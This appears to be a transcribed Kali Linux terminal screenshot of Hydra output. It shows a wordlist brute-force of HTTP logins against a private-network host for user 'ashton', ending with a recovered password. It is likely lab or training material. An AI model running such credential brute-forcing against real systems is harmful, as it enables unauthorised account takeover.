 Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-04 23:57:54
root@Kali:/usr/share/wordlists#